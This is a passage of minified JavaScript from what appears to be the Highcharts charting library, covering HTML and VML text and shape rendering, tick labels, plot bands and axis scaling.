t=this.element,e=this.bBox;return e||("text"===t.nodeName&&(t.style.position="absolute"),e=this.bBox={x:t.offsetLeft,y:t.offsetTop,width:t.offsetWidth,height:t.offsetHeight}),e},htmlUpdateTransform:function(){if(this.added){var t=this.renderer,e=this.element,n=this.translateX||0,s=this.translateY||0,o=this.x||0,r=this.y||0,a=this.textAlign||"left",h={left:0,center:.5,right:1}[a],l=this.shadows;if(f(e,{marginLeft:n,marginTop:s}),l&&Ut(l,function(t){f(t,{marginLeft:n+1,marginTop:s+1})}),this.inverted&&Ut(e.childNodes,function(i){t.invertChild(i,e)}),"SPAN"===e.tagName){var d,p=this.rotation,g=i(this.textWidth),m=[p,a,e.innerHTML,this.textWidth].join(",");m!==this.cTT&&(d=t.fontMetrics(e.style.fontSize).b,c(p)&&this.setSpanRotation(p,h,d),l=u(this.elemWidth,e.offsetWidth),l>g&&/[ \-]/.test(e.textContent||e.innerText)&&(f(e,{width:g+"px",display:"block",whiteSpace:"normal"}),l=g),this.getSpanCorrection(l,d,h,p,a)),f(e,{left:o+(this.xCorr||0)+"px",top:r+(this.yCorr||0)+"px"}),Pt&&(d=e.offsetHeight),this.cTT=m}}else this.alignOnAdd=!0},setSpanRotation:function(t,e,i){var n={},s=St?"-ms-transform":Pt?"-webkit-transform":At?"MozTransform":wt?"-o-transform":"";n[s]=n.transform="rotate("+t+"deg)",n[s+(At?"Origin":"-origin")]=n.transformOrigin=100*e+"% "+i+"px",f(this.element,n)},getSpanCorrection:function(t,e,i){this.xCorr=-t*i,this.yCorr=-e}}),t(ce.prototype,{html:function(e,i,n){var s=this.createElement("span"),o=s.element,r=s.renderer;return s.textSetter=function(t){t!==o.innerHTML&&delete this.bBox,o.innerHTML=this.textStr=t},s.xSetter=s.ySetter=s.alignSetter=s.rotationSetter=function(t,e){"align"===e&&(e="textAlign"),s[e]=t,s.htmlUpdateTransform()},s.attr({text:e,x:dt(i),y:dt(n)}).css({position:"absolute",whiteSpace:"nowrap",fontFamily:this.style.fontFamily,fontSize:this.style.fontSize}),s.css=s.htmlCss,r.isSVG&&(s.add=function(e){var i,n=r.box.parentNode,a=[];if(this.parentGroup=e){if(i=e.div,!i){for(;e;)a.push(e),e=e.parentGroup;Ut(a.reverse(),function(e){var s;i=e.div=e.div||g(Xt,{className:d(e.element,"class")},{position:"absolute",left:(e.translateX||0)+"px",top:(e.translateY||0)+"px"},i||n),s=i.style,t(e,{translateXSetter:function(t,i){s.left=t+"px",e[i]=t,e.doTransform=!0},translateYSetter:function(t,i){s.top=t+"px",e[i]=t,e.doTransform=!0},visibilitySetter:function(t,e){s[e]=t}})})}}else i=n;return i.appendChild(o),s.added=!0,s.alignOnAdd&&s.htmlUpdateTransform(),s}),s}}),!Mt&&!Dt){he={init:function(t,e){var i=["<",e,' filled="f" stroked="f"'],n=["position: ","absolute",";"],s=e===Xt;("shape"===e||s)&&n.push("left:0;top:0;width:1px;height:1px;"),n.push("visibility: ",s?"hidden":"visible"),i.push(' style="',n.join(""),'"/>'),e&&(i=s||"span"===e||"img"===e?i.join(""):t.prepVML(i),this.element=g(i)),this.renderer=t},add:function(t){var e=this.renderer,i=this.element,n=e.box;n=t?t.element||t:n;return t&&t.inverted&&e.invertChild(i,n),n.appendChild(i),this.added=!0,this.alignOnAdd&&!this.deferUpdateTransform&&this.updateTransform(),this.onAdd&&this.onAdd(),this},updateTransform:D.prototype.htmlUpdateTransform,setSpanRotation:function(){var t=this.rotation,e=yt(t*bt),i=vt(t*bt);f(this.element,{filter:t?["progid:DXImageTransform.Microsoft.Matrix(M11=",e,", M12=",-i,", M21=",i,", M22=",e,", sizingMethod='auto expand')"].join(""):Et})},getSpanCorrection:function(t,e,i,n,s){var o,r=n?yt(n*bt):1,a=n?vt(n*bt):0,h=u(this.elemHeight,this.element.offsetHeight);this.xCorr=r<0&&-t,this.yCorr=a<0&&-h,o=r*a<0,this.xCorr+=a*e*(o?1-i:i),this.yCorr-=r*e*(n?o?i:1-i:1),s&&"left"!==s&&(this.xCorr-=t*i*(r<0?-1:1),n&&(this.yCorr-=h*i*(a<0?-1:1)),f(this.element,{textAlign:s}))},pathToVML:function(t){for(var e=t.length,i=[];e--;)r(t[e])?i[e]=dt(10*t[e])-5:"Z"===t[e]?i[e]="x":(i[e]=t[e],!t.isArc||"wa"!==t[e]&&"at"!==t[e]||(i[e+5]===i[e+7]&&(i[e+7]+=t[e+7]>t[e+5]?1:-1),i[e+6]===i[e+8]&&(i[e+8]+=t[e+8]>t[e+6]?1:-1)));return i.join(" ")||"x"},clip:function(t){var e,i=this;return t?(e=t.members,l(e,i),e.push(i),i.destroyClip=function(){l(e,i)},t=t.getCSS(i)):(i.destroyClip&&i.destroyClip(),t={clip:Tt?"inherit":"rect(auto)"}),i.css(t)},css:D.prototype.htmlCss,safeRemoveChild:function(t){t.parentNode&&L(t)},destroy:function(){return this.destroyClip&&this.destroyClip(),D.prototype.destroy.apply(this)},on:function(t,e){return this.element["on"+t]=function(){var t=lt.event;t.target=t.srcElement,e(t)},this},cutOffPath:function(t,e){var n;t=t.split(/[ ,]/);return n=t.length,9!==n&&11!==n||(t[n-4]=t[n-2]=i(t[n-2])-10*e),t.join(" ")},shadow:function(t,e,n){var s,o,r,a,h,l,c,d=[],p=this.element,f=this.renderer,m=p.style,y=p.path;if(y&&"string"!=typeof y.value&&(y="x"),h=y,t){for(l=u(t.width,3),c=(t.opacity||.15)/l,s=1;s<=3;s++)a=2*l+1-2*s,n&&(h=this.cutOffPath(y.value,a+.5)),r=['<shape isShadow="true" strokeweight="',a,'" filled="false" path="',h,'" coordsize="10 10" style="',p.style.cssText,'" />'],o=g(f.prepVML(r),null,{left:i(m.left)+u(t.offsetX,1),top:i(m.top)+u(t.offsetY,1)}),n&&(o.cutOff=a+1),r=['<stroke color="',t.color||"black",'" opacity="',c*s,'"/>'],g(f.prepVML(r),null,null,o),e?e.element.appendChild(o):p.parentNode.insertBefore(o,p),d.push(o);this.shadows=d}return this},updateShadows:zt,setAttr:function(t,e){Tt?this.element[t]=e:this.element.setAttribute(t,e)},classSetter:function(t){this.element.className=t},dashstyleSetter:function(t,e,i){(i.getElementsByTagName("stroke")[0]||g(this.renderer.prepVML(["<stroke/>"]),null,null,i))[e]=t||"solid",this[e]=t},dSetter:function(t,e,i){var n=this.shadows;t=t||[];if(this.d=t.join&&t.join(" "),i.path=t=this.pathToVML(t),n)for(i=n.length;i--;)n[i].path=n[i].cutOff?this.cutOffPath(t,n[i].cutOff):t;this.setAttr(e,t)},fillSetter:function(t,e,i){var n=i.nodeName;"SPAN"===n?i.style.color=t:"IMG"!==n&&(i.filled=t!==Et,this.setAttr("fillcolor",this.renderer.color(t,i,e,this)))},opacitySetter:zt,rotationSetter:function(t,e,i){i=i.style,this[e]=i[e]=t,i.left=-dt(vt(t*bt)+1)+"px",i.top=dt(yt(t*bt))+"px"},strokeSetter:function(t,e,i){this.setAttr("strokecolor",this.renderer.color(t,i,e))},"stroke-widthSetter":function(t,e,i){i.stroked=!!t,this[e]=t,r(t)&&(t+="px"),this.setAttr("strokeweight",t)},titleSetter:function(t,e){this.setAttr(e,t)},visibilitySetter:function(t,e,i){"inherit"===t&&(t="visible"),this.shadows&&Ut(this.shadows,function(i){i.style[e]=t}),"DIV"===i.nodeName&&(t="hidden"===t?"-999em":0,Tt||(i.style[e]=t?"visible":"hidden"),e="top"),i.style[e]=t},xSetter:function(t,e,i){this[e]=t,"x"===e?e="left":"y"===e&&(e="top"),this.updateClipping?(this[e]=t,this.updateClipping()):i.style[e]=t},zIndexSetter:function(t,e,i){i.style[e]=t}},rt.VMLElement=he=m(D,he),he.prototype.ySetter=he.prototype.widthSetter=he.prototype.heightSetter=he.prototype.xSetter;var de={Element:he,isIE8:kt.indexOf("MSIE 8.0")>-1,init:function(e,i,n,s){var o;if(this.alignedObjects=[],s=this.createElement(Xt).css(t(this.getStyle(s),{position:"relative"})),o=s.element,e.appendChild(s.element),this.isVML=!0,this.box=o,this.boxWrapper=s,this.cache={},this.setSize(i,n,!1),!ht.namespaces.hcv){ht.namespaces.add("hcv","urn:schemas-microsoft-com:vml");try{ht.createStyleSheet().cssText="hcv\\:fill, hcv\\:path, hcv\\:shape, hcv\\:stroke{ behavior:url(#default#VML); display: inline-block; } "}catch(t){ht.styleSheets[0].cssText+="hcv\\:fill, hcv\\:path, hcv\\:shape, hcv\\:stroke{ behavior:url(#default#VML); display: inline-block; } "}}},isHidden:function(){return!this.box.offsetWidth},clipRect:function(e,i,n,o){var r=this.createElement(),a=s(e);return t(r,{members:[],left:(a?e.x:e)+1,top:(a?e.y:i)+1,width:(a?e.width:n)-1,height:(a?e.height:o)-1,getCSS:function(e){var i=e.element,n=i.nodeName,s=(e=e.inverted,this.top-("shape"===n?i.offsetTop:0)),o=this.left,r=(i=o+this.width,s+this.height);s={clip:"rect("+dt(e?o:s)+"px,"+dt(e?r:i)+"px,"+dt(e?i:r)+"px,"+dt(e?s:o)+"px)"};return!e&&Tt&&"DIV"===n&&t(s,{width:i+"px",height:r+"px"}),s},updateClipping:function(){Ut(r.members,function(t){t.element&&t.css(r.getCSS(t))})}})},color:function(t,e,i,n){var s,o,r,a=this,h=/^rgba/,l=Et;if(t&&t.linearGradient?r="gradient":t&&t.radialGradient&&(r="pattern"),r){var c,d,p,u,f,m,y,v,x=t.linearGradient||t.radialGradient,b="",k=(t=t.stops,[]),w=function(){o=['<fill colors="'+k.join(",")+'" opacity="',f,'" o:opacity2="',u,'" type="',r,'" ',b,'focus="100%" method="any" />'],g(a.prepVML(o),null,null,e)};if(p=t[0],v=t[t.length-1],p[0]>0&&t.unshift([0,p[1]]),v[0]<1&&t.push([1,v[1]]),Ut(t,function(t,e){h.test(t[1])?(s=ae(t[1]),c=s.get("rgb"),d=s.get("a")):(c=t[1],d=1),k.push(100*t[0]+"% "+c),e?(f=d,m=c):(u=d,y=c)}),"fill"===i)if("gradient"===r)i=x.x1||x[0]||0,t=x.y1||x[1]||0,p=x.x2||x[2]||0,x=x.y2||x[3]||0,b='angle="'+(90-180*ct.atan((x-t)/(p-i))/xt)+'"',w();else{l=x.r;var S,T=2*l,P=2*l,A=x.cx,L=x.cy,C=e.radialReference;l=function(){C&&(S=n.getBBox(),A+=(C[0]-S.x)/S.width-.5,L+=(C[1]-S.y)/S.height-.5,T*=C[2]/S.width,P*=C[2]/S.height),b='src="'+W.global.VMLRadialGradientURL+'" size="'+T+","+P+'" origin="0.5,0.5" position="'+A+","+L+'" color2="'+y+'" ',w()};n.added?l():n.onAdd=l,l=m}else l=c}else h.test(t)&&"IMG"!==e.tagName?(s=ae(t),o=["<",i,' opacity="',s.get("a"),'"/>'],g(this.prepVML(o),null,null,e),l=s.get("rgb")):(l=e.getElementsByTagName(i),l.length&&(l[0].opacity=1,l[0].type="solid"),l=t);return l},prepVML:function(t){var e=this.isIE8;t=t.join("");return e?(t=t.replace("/>",' xmlns="urn:schemas-microsoft-com:vml" />'),t=-1===t.indexOf('style="')?t.replace("/>",' style="display:inline-block;behavior:url(#default#VML);" />'):t.replace('style="','style="display:inline-block;behavior:url(#default#VML);')):t=t.replace("<","<hcv:"),t},text:ce.prototype.html,path:function(e){var i={coordsize:"10 10"};return o(e)?i.d=e:s(e)&&t(i,e),this.createElement("shape").attr(i)},circle:function(t,e,i){var n=this.symbol("circle");return s(t)&&(i=t.r,e=t.y,t=t.x),n.isCircle=!0,n.r=i,n.attr({x:t,y:e})},g:function(t){var e;return t&&(e={className:"highcharts-"+t,class:"highcharts-"+t}),this.createElement(Xt).attr(e)},image:function(t,e,i,n,s){var o=this.createElement("img").attr({src:t});return arguments.length>1&&o.attr({x:e,y:i,width:n,height:s}),o},createElement:function(t){return"rect"===t?this.symbol(t):ce.prototype.createElement.call(this,t)},invertChild:function(t,e){var n=this,s=e.style,o="IMG"===t.tagName&&t.style;f(t,{flip:"x",left:i(s.width)-(o?i(o.top):1),top:i(s.height)-(o?i(o.left):1),rotation:-90}),Ut(t.childNodes,function(e){n.invertChild(e,t)})},symbols:{arc:function(t,e,i,n,s){var o=s.start,r=s.end,a=s.r||i||n,h=(i=s.innerR,n=yt(o),vt(o)),l=yt(r),c=vt(r);return r-o==0?["x"]:(o=["wa",t-a,e-a,t+a,e+a,t+a*n,e+a*h,t+a*l,e+a*c],s.open&&!i&&o.push("e","M",t,e),o.push("at",t-i,e-i,t+i,e+i,t+i*l,e+i*c,t+i*n,e+i*h,"x","e"),o.isArc=!0,o)},circle:function(t,e,i,n,s){return s&&(i=n=2*s.r),s&&s.isCircle&&(t-=i/2,e-=n/2),["wa",t,e,t+i,e+n,t+i,e+n/2,t+i,e+n/2,"e"]},rect:function(t,e,i,n,s){return ce.prototype.symbols[c(s)&&s.r?"callout":"square"].call(0,t,e,i,n,s)}}};rt.VMLRenderer=he=function(){this.init.apply(this,arguments)},he.prototype=e(ce.prototype,de),X=he}ce.prototype.measureSpanWidth=function(t,e){var i,n=ht.createElement("span");return i=ht.createTextNode(t),n.appendChild(i),f(n,e),this.box.appendChild(n),i=n.offsetWidth,L(n),i},Dt&&(rt.CanVGRenderer=he=function(){Ct="http://www.w3.org/1999/xhtml"},he.prototype.symbols={},le=function(){function t(){var t,i=e.length;for(t=0;t<i;t++)e[t]();e=[]}var e=[];return{push:function(i,n){0===e.length&&Vt(n,t),e.push(i)}}}(),X=he),B.prototype={addLabel:function(){var e,i=this.axis,n=i.options,s=i.chart,o=i.horiz,a=i.categories,l=i.names,d=this.pos,p=n.labels,f=p.rotation,g=i.tickPositions,m=(o=o&&a&&!p.step&&!p.staggerLines&&!p.rotation&&s.plotWidth/g.length||!o&&(s.margin[3]||.33*s.chartWidth),d===g[0]),y=d===g[g.length-1],v=(l=a?u(a[d],l[d],d):d,a=this.label,g.info);i.isDatetimeAxis&&v&&(e=n.dateTimeLabelFormats[v.higherRanks[d]||v.unitName]),this.isFirst=m,this.isLast=y,n=i.labelFormatter.call({axis:i,chart:s,isFirst:m,isLast:y,dateTimeLabelFormat:e,value:i.isLog?C(h(l)):l}),d=o&&{width:ft(1,dt(o-2*(p.padding||10)))+"px"},c(a)?a&&a.attr({text:n}).css(d):(e={align:i.labelAlign},r(f)&&(e.rotation=f),o&&p.ellipsis&&(d.HcHeight=i.len/g.length),this.label=a=c(n)&&p.enabled?s.renderer.text(n,0,0,p.useHTML).attr(e).css(t(d,p.style)).add(i.labelGroup):null,i.tickBaseline=s.renderer.fontMetrics(p.style.fontSize,a).b,f&&2===i.side&&(i.tickBaseline*=yt(f*bt))),this.yOffset=a?u(p.y,i.tickBaseline+(2===i.side?8:-a.getBBox().height/2)):0},getLabelSize:function(){var t=this.label,e=this.axis;return t?t.getBBox()[e.horiz?"height":"width"]:0},getLabelSides:function(){var t=this.label.getBBox(),e=this.axis,i=e.horiz,n=e.options.labels;t=i?t.width:t.height,e=i?n.x-t*{left:0,center:.5,right:1}[e.labelAlign]:0;return[e,i?t+e:t]},handleOverflow:function(t,e){var i,n,s,o=!0,r=this.axis,a=this.isFirst,h=this.isLast,l=r.horiz?e.x:e.y,c=r.reversed,d=r.tickPositions,p=this.getLabelSides(),u=p[0],f=(p=p[1],this.label.line);if(i=f||0,n=r.labelEdge,s=r.justifyLabels&&(a||h),n[i]===H||l+u>n[i]?n[i]=l+p:s||(o=!1),s){i=(n=r.justifyToPlot)?r.pos:0,n=n?i+r.len:r.chart.chartWidth;do{t+=a?1:-1,s=r.ticks[d[t]]}while(d[t]&&(!s||!s.label||s.label.line!==f));r=s&&s.label.xy&&s.label.xy.x+s.getLabelSides()[a?0:1],a&&!c||h&&c?l+u<i&&(l=i-u,s&&l+p>r&&(o=!1)):l+p>n&&(l=n-p,s&&l+u<r&&(o=!1)),e.x=l}return o},getPosition:function(t,e,i,n){var s=this.axis,o=s.chart,r=n&&o.oldChartHeight||o.chartHeight;return{x:t?s.translate(e+i,null,null,n)+s.transB:s.left+s.offset+(s.opposite?(n&&o.oldChartWidth||o.chartWidth)-s.right-s.left:0),y:t?r-s.bottom+s.offset-(s.opposite?s.height:0):r-s.translate(e+i,null,null,n)-s.transB}},getLabelPosition:function(t,e,i,n,s,o,r,a){var h=this.axis,l=h.transA,c=h.reversed,d=h.staggerLines;t=t+s.x-(o&&n?o*l*(c?-1:1):0),e=e+this.yOffset-(o&&!n?o*l*(c?1:-1):0);return d&&(i.line=r/(a||1)%d,e+=i.line*(h.labelOffset/d)),{x:t,y:e}},getMarkPath:function(t,e,i,n,s,o){return o.crispLine(["M",t,e,"L",t+(s?0:-i),e+(s?i:0)],n)},render:function(t,e,i){var n=this.axis,s=n.options,o=n.chart.renderer,r=n.horiz,a=this.type,h=this.label,l=this.pos,c=s.labels,d=this.gridLine,p=a?a+"Grid":"grid",f=a?a+"Tick":"tick",g=s[p+"LineWidth"],m=s[p+"LineColor"],y=s[p+"LineDashStyle"],v=s[f+"Length"],x=(p=s[f+"Width"]||0,s[f+"Color"]),b=s[f+"Position"],k=(f=this.mark,c.step),w=!0,S=n.tickmarkOffset,T=this.getPosition(r,l,S,e),P=T.x,A=(T=T.y,r&&P===n.pos+n.len||!r&&T===n.pos?-1:1);i=u(i,1);this.isActive=!0,g&&(l=n.getPlotLinePath(l+S,g*A,e,!0),d===H&&(d={stroke:m,"stroke-width":g},y&&(d.dashstyle=y),a||(d.zIndex=1),e&&(d.opacity=0),this.gridLine=d=g?o.path(l).attr(d).add(n.gridGroup):null),!e&&d&&l&&d[this.isNew?"attr":"animate"]({d:l,opacity:i})),p&&v&&("inside"===b&&(v=-v),n.opposite&&(v=-v),a=this.getMarkPath(P,T,v,p*A,r,o),f?f.animate({d:a,opacity:i}):this.mark=o.path(a).attr({stroke:x,"stroke-width":p,opacity:i}).add(n.axisGroup)),h&&!isNaN(P)&&(h.xy=T=this.getLabelPosition(P,T,h,r,c,S,t,k),this.isFirst&&!this.isLast&&!u(s.showFirstLabel,1)||this.isLast&&!this.isFirst&&!u(s.showLastLabel,1)?w=!1:!n.isRadial&&!c.step&&!c.rotation&&!e&&0!==i&&(w=this.handleOverflow(t,T)),k&&t%k&&(w=!1),w&&!isNaN(T.y)?(T.opacity=i,h[this.isNew?"attr":"animate"](T),this.isNew=!1):h.attr("y",-9999))},destroy:function(){A(this,this.axis)}},rt.PlotLineOrBand=function(t,e){this.axis=t,e&&(this.options=e,this.id=e.id)},rt.PlotLineOrBand.prototype={render:function(){var t,i=this,n=i.axis,s=n.horiz,o=(n.pointRange||0)/2,r=i.options,h=r.label,l=i.label,d=r.width,p=r.to,u=r.from,f=c(u)&&c(p),g=r.value,m=r.dashStyle,y=i.svgElem,v=[],x=r.color,b=r.zIndex,k=r.events,w={},S=n.chart.renderer;if(n.isLog&&(u=a(u),p=a(p),g=a(g)),d)v=n.getPlotLinePath(g,d),w={stroke:x,"stroke-width":d},m&&(w.dashstyle=m);else{if(!f)return;u=ft(u,n.min-o),p=gt(p,n.max+o),v=n.getPlotBandPath(u,p,r),x&&(w.fill=x),r.borderWidth&&(w.stroke=r.borderColor,w["stroke-width"]=r.borderWidth)}if(c(b)&&(w.zIndex=b),y)v?y.animate({d:v},null,y.onGetPath):(y.hide(),y.onGetPath=function(){y.show()},l&&(i.label=l=l.destroy()));else if(v&&v.length&&(i.svgElem=y=S.path(v).attr(w).add(),k))for(t in o=function(t){y.on(t,function(e){k[t].apply(i,[e])})},k)o(t);return h&&c(h.text)&&v&&v.length&&n.width>0&&n.height>0?(h=e({align:s&&f&&"center",x:s?!f&&4:10,verticalAlign:!s&&f&&"middle",y:s?f?16:10:f?6:-4,rotation:s&&!f&&90},h),l||(w={align:h.textAlign||h.align,rotation:h.rotation},c(b)&&(w.zIndex=b),i.label=l=S.text(h.text,0,0,h.useHTML).attr(w).css(h.style).add()),n=[v[1],v[4],f?v[6]:v[1]],f=[v[2],v[5],f?v[7]:v[2]],v=T(n),s=T(f),l.align(h,!1,{x:v,y:s,width:P(n)-v,height:P(f)-s}),l.show()):l&&l.hide(),i},destroy:function(){l(this.axis.plotLinesAndBands,this),delete this.axis,A(this)}},O.prototype={defaultOptions:{dateTimeLabelFormats:{millisecond:"%H:%M:%S.%L",second:"%H:%M:%S",minute:"%H:%M",hour:"%H:%M",day:"%e. %b",week:"%e. %b",month:"%b '%y",year:"%Y"},endOnTick:!1,gridLineColor:"#C0C0C0",labels:Ft,lineColor:"#C0D0E0",lineWidth:1,minPadding:.01,maxPadding:.01,minorGridLineColor:"#E0E0E0",minorGridLineWidth:1,minorTickColor:"#A0A0A0",minorTickLength:2,minorTickPosition:"outside",startOfWeek:1,startOnTick:!1,tickColor:"#C0D0E0",tickLength:10,tickmarkPlacement:"between",tickPixelInterval:100,tickPosition:"outside",tickWidth:1,title:{align:"middle",style:{color:"#707070"}},type:"linear"},defaultYAxisOptions:{endOnTick:!0,gridLineWidth:1,tickPixelInterval:72,showLastLabel:!0,labels:{x:-8,y:3},lineWidth:0,maxPadding:.05,minPadding:.05,startOnTick:!0,tickWidth:0,title:{rotation:270,text:"Values"},stackLabels:{enabled:!1,formatter:function(){return y(this.total,-1)},style:Ft.style}},defaultLeftAxisOptions:{labels:{x:-15,y:null},title:{rotation:270}},defaultRightAxisOptions:{labels:{x:15,y:null},title:{rotation:90}},defaultBottomAxisOptions:{labels:{x:0,y:null},title:{rotation:0}},defaultTopAxisOptions:{labels:{x:0,y:-15},title:{rotation:0}},init:function(t,e){var i=e.isX;this.horiz=t.inverted?!i:i,this.coll=(this.isXAxis=i)?"xAxis":"yAxis",this.opposite=e.opposite,this.side=e.side||(this.horiz?this.opposite?0:2:this.opposite?1:3),this.setOptions(e);var n=this.options,s=n.type;this.labelFormatter=n.labels.formatter||this.defaultLabelFormatter,this.userOptions=e,this.minPixelPadding=0,this.chart=t,this.reversed=n.reversed,this.zoomEnabled=!1!==n.zoomEnabled,this.categories=n.categories||"category"===s,this.names=[],this.isLog="logarithmic"===s,this.isDatetimeAxis="datetime"===s,this.isLinked=c(n.linkedTo),this.tickmarkOffset=this.categories&&"between"===n.tickmarkPlacement&&1===u(n.tickInterval,1)?.5:0,this.ticks={},this.labelEdge=[],this.minorTicks={},this.plotLinesAndBands=[],this.alternateBands={},this.len=0,this.minRange=this.userMinRange=n.minRange||n.maxZoom,this.range=n.range,this.offset=n.offset||0,this.stacks={},this.oldStacks={},this.min=this.max=null,this.crosshair=u(n.crosshair,p(t.options.tooltip.crosshairs)[i?0:1],!1);var o;n=this.options.events;for(o in-1===_t(this,t.axes)&&(i&&!this.isColorAxis?t.axes.splice(t.xAxis.length,0,this):t.axes.push(this),t[this.coll].push(this)),this.series=this.series||[],t.inverted&&i&&this.reversed===H&&(this.reversed=!0),this.removePlotLine=this.removePlotBand=this.removePlotBandOrLine,n)qt(this,o,n[o]);this.isLog&&(this.val2lin=a,this.lin2val=h)},setOptions:function(t){this.options=e(this.defaultOptions,this.isXAxis?{}:this.defaultYAxisOptions,[this.defaultTopAxisOptions,this.defaultRightAxisOptions,this.defaultBottomAxisOptions,this.defaultLeftAxisOptions][this.side],e(W[this.coll],t))},defaultLabelFormatter:function(){var t,e=this.axis,i=this.value,n=e.categories,s=this.dateTimeLabelFormat,o=W.lang.numericSymbols,r=o&&o.length,a=e.options.labels.format;e=e.isLog?i:e.tickInterval;if(a)t=b(a,this);else if(n)t=i;else if(s)t=Y(s,i);else if(r&&e>=1e3)for(;r--&&t===H;)n=Math.pow(1e3,r+1),e>=n&&null!==o[r]&&(t=y(i/n,-1)+o[r]);return t===H&&(t=mt(i)>=1e4?y(i,0):y(i,-1,H,"")),t},getSeriesExtremes:function(){var t=this,e=t.chart;t.hasVisibleSeries=!1,t.dataMin=t.dataMax=t.ignoreMinPadding=t.ignoreMaxPadding=null,t.buildStacks&&t.buildStacks(),Ut(t.series,function(i){var n,s;!i.visible&&e.options.chart.ignoreHiddenSeries||(n=i.options.threshold,t.hasVisibleSeries=!0,t.isLog&&n<=0&&(n=null),t.isXAxis?(n=i.xData,n.length&&(t.dataMin=gt(u(t.dataMin,n[0]),T(n)),t.dataMax=ft(u(t.dataMax,n[0]),P(n)))):(i.getExtremes(),s=i.dataMax,i=i.dataMin,c(i)&&c(s)&&(t.dataMin=gt(u(t.dataMin,i),i),t.dataMax=ft(u(t.dataMax,s),s)),c(n)&&(t.dataMin>=n?(t.dataMin=n,t.ignoreMinPadding=!0):t.dataMax<n&&(t.dataMax=n,t.ignoreMaxPadding=!0))))})},translate:function(t,e,i,n,s,o){var a=1,h=0,l=n?this.oldTransA:this.transA,c=(n=n?this.oldMin:this.min,this.minPixelPadding);s=(this.options.ordinal||this.isLog&&s)&&this.lin2val;return l||(l=this.transA),i&&(a*=-1,h=this.len),this.reversed&&(a*=-1,h-=a*(this.sector||this.len)),e?(t=t*a+h,t-=c,t=t/l+n,s&&(t=this.lin2val(t))):(s&&(t=this.val2lin(t)),"between"===o&&(o=.5),t=a*(t-n)*l+h+a*c+(r(o)?l*o*this.pointRange:0)),t},toPixels:function(t,e){return this.translate(t,!1,!this.horiz,null,!0)+(e?0:this.pos)},toValue:function(t,e){return this.translate(t-(e?0:this.pos),!0,!this.horiz,null,!0)},getPlotLinePath:function(t,e,i,n,s){var o,r,a,h=this.chart,l=this.left,c=this.top,d=i&&h.oldChartHeight||h.chartHeight,p=i&&h.oldChartWidth||h.chartWidth;return o=this.transB,s=u(s,this.translate(t,null,null,i)),t=i=dt(s+o),o=r=dt(d-s-o),isNaN(s)?a=!0:this.horiz?(o=c,r=d-this.bottom,(t<l||t>l+this.width)&&(a=!0)):(t=l,i=p-this.right,(o<c||o>c+this.height)&&(a=!0)),a&&!n?null:h.renderer.crispLine(["M",t,o,"L",i,r],e||1)},getLinearTickPositions:function(t,e,i){var n,s=C(pt(e/t)*t),o=C(ut(i/t)*t),a=[];if(e===i&&r(e))return[e];for(e=s;e<=o&&(a.push(e),e=C(e+t),e!==n);)n=e;return a},getMinorTickPositions:function(){var t,e=this.options,i=this.tickPositions,n=this.minorTickInterval,s=[];if(this.isLog)for(t=i.length,e=1;e<t;e++)s=s.concat(this.getLogTickPositions(n,i[e-1],i[e],!0));else if(this.isDatetimeAxis&&"auto"===e.minorTickInterval)s=s.concat(this.getTimeTicks(this.normalizeTimeTickInterval(n),this.min,this.max,e.startOfWeek)),s[0]<this.min&&s.shift();else for(i=this.min+(i[0]-this.min)%n;i<=this.max;i+=n)s.push(i);return s},adjustForMinRange:function(){var t,e,i,n,s,o=this.options,r=this.min,a=this.max,h=this.dataMax-this.dataMin>=this.minRange;if(this.isXAxis&&this.minRange===H&&!this.isLog&&(c(o.min)||c(o.max)?this.minRange=null:(Ut(this.series,function(t){for(s=t.xData,i=t.xIncrement?1:s.length-1;i>0;i--)n=s[i]-s[i-1],(e===H||n<e)&&(e=n)}),this.minRange=gt(5*e,this.dataMax-this.dataMin))),a-r<this.minRange){var l=this.minRange;t=(l-a+r)/2,t=[r-t,u(o.min,r-t)],h&&(t[2]=this.dataMin),r=P(t),a=[r+l,u(o.max,r+l)],h&&(a[2]=this.dataMax),a=T(a),a-r<l&&(t[0]=a-l,t[1]=u(o.min,a-l),r=P(t))}this.min=r,this.max=a},setAxisTranslation:function(t){var e,i=this,s=i.max-i.min,o=i.axisPointRange||0,r=0,a=0,h=i.linkedParent,l=!!i.categories,d=i.transA;(i.isXAxis||l||o)&&(h?(r=h.minPointOffset,a=h.pointRangePadding):Ut(i.series,function(t){var h=l?1:i.isXAxis?t.pointRange:i.axisPointRange||0,d=t.options.pointPlacement,p=t.closestPointRange;h>s&&(h=0),o=ft(o,h),r=ft(r,n(d)?0:h/2),a=ft(a,"on"===d?0:h),!t.noSharedTooltip&&c(p)&&(e=c(e)?gt(e,p):p)}),h=i.ordinalSlope&&e?i.ordinalSlope/e:1,i.minPointOffset=r*=h,i.pointRangePadding=a*=h,i.pointRange=gt(o,s),i.closestPointRange=e),t&&(i.oldTransA=d),i.translationSlope=i.transA=d=i.len/(s+a||1),i.transB=i.horiz?i.left:i.bottom,i.minPixelPadding=d*r},setTickPositions:function(t){var e,i=this,n=i.chart,s=i.options,o=s.startOnTick,h=s.endOnTick,l=i.isLog,d=i.isDatetimeAxis,p=i.isXAxis,f=i.isLinked,g=i.options.tickPositioner,m=s.maxPadding,y=s.minPadding,v=s.tickInterval,x=s.minTickInterval,b=s.tickPixelInterval,S=i.categories;f?(i.linkedParent=n[i.coll][s.linkedTo],n=i.linkedParent.getExtremes(),i.min=u(n.min,n.dataMin),i.max=u(n.max,n.dataMax),s.type!==i.linkedParent.options.type&&V(11,1)):(i.min=u(i.userMin,s.min,i.dataMin),i.max=u(i.userMax,s.max,i.dataMax)),l&&(!t&&gt(i.min,u(i.dataMin,i.min))<=0&&V(10,1),i.min=C(a(i.min)),i.max=C(a(i.max))),i.range&&c(i.max)&&(i.userMin=i.min=ft(i.min,i.max-i.range),i.userMax=i.max,i.range=null),i.beforePadding&&i.beforePadding(),i.adjustForMinRange(),S||i.axisPointRange||i.usePercentage||f||!c(i.min)||!c(i.max)||!(n=i.max-i.min)||(c(s.min)||c(i.userMin)||!y||!(i.dataMin<0)&&i.ignoreMinPadding||(i.min-=n*y),c(s.max)||c(i.userMax)||!m||!(i.dataMax>0)&&i.ignoreMaxPadding||(i.max+=n*m)),r(s.floor)&&(i.min=ft(i.min,s.floor)),r(s.ceiling)&&(i.max=gt(i.max,s.ceiling)),i.min===i.max||void 0===i.min||void 